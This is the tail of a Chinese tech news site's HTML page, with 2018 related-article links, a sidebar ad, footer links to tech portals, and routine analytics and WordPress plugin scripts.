<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/23/%e8%af%ba%e5%a6%82%e7%97%85%e6%af%92%e7%96%ab%e8%8b%97%e7%a0%94%e5%8f%91%e6%9c%89%e6%96%b0%e6%b3%95%ef%bc%9b%e6%89%93%e5%8d%b0%e6%9c%ba%e5%b0%86%e5%ae%9e%e7%8e%b0%e4%bb%a5%e6%b0%b4%e4%bb%a3/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-3331 post type-post status-publish format-standard has-post-thumbnail category-news">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/09/%e5%8f%91%e7%83%a7%e5%8d%81%e5%a4%9a%e5%b9%b4%e7%9a%84%e6%88%91%ef%bc%8c%e7%8e%b0%e5%9c%a8%e8%a7%89%e5%be%97%e8%bf%99%e4%ba%9b%e4%ba%a7%e5%93%81%e7%9c%9f%e9%a6%99/" title="发烧十多年的我，现在觉得这些产品真香" rel="bookmark">
										发烧十多年的我，现在觉得这些产品真香									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月9日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/09/%e5%8f%91%e7%83%a7%e5%8d%81%e5%a4%9a%e5%b9%b4%e7%9a%84%e6%88%91%ef%bc%8c%e7%8e%b0%e5%9c%a8%e8%a7%89%e5%be%97%e8%bf%99%e4%ba%9b%e4%ba%a7%e5%93%81%e7%9c%9f%e9%a6%99/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1266 post type-post status-publish format-standard has-post-thumbnail category-news tag-708 tag-709 tag-710 tag-711">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/03/17/90%e5%b2%81%e6%9d%8e%e5%98%89%e8%af%9a%e9%80%80%e4%bc%91%ef%bc%8c%e9%95%bf%e5%ad%90%e6%9d%8e%e6%b3%bd%e9%92%9c%e6%8e%a5%e7%8f%ad/" title="90岁李嘉诚退休，长子李泽钜接班" rel="bookmark">
										90岁李嘉诚退休，长子李泽钜接班									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/03/">2018年3月17日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/03/17/90%e5%b2%81%e6%9d%8e%e5%98%89%e8%af%9a%e9%80%80%e4%bc%91%ef%bc%8c%e9%95%bf%e5%ad%90%e6%9d%8e%e6%b3%bd%e9%92%9c%e6%8e%a5%e7%8f%ad/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-3363 post type-post status-publish format-standard has-post-thumbnail category-news">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/11/06/%e5%a6%82%e4%bd%95%e5%81%9a%e4%b8%aa%e7%a7%b0%e8%81%8c%e5%a5%b6%e7%88%b8%ef%bc%9f%e5%85%88%e6%8a%8a%e8%bf%99%e4%ba%9b%e4%b8%9c%e8%a5%bf%e7%bd%ae%e5%8a%9e%e9%bd%90%e4%ba%86/" title="如何做个称职奶爸？先把这些东西置办齐了" rel="bookmark">
										如何做个称职奶爸？先把这些东西置办齐了									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月6日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/06/%e5%a6%82%e4%bd%95%e5%81%9a%e4%b8%aa%e7%a7%b0%e8%81%8c%e5%a5%b6%e7%88%b8%ef%bc%9f%e5%85%88%e6%8a%8a%e8%bf%99%e4%ba%9b%e4%b8%9c%e8%a5%bf%e7%bd%ae%e5%8a%9e%e9%bd%90%e4%ba%86/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"4456","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>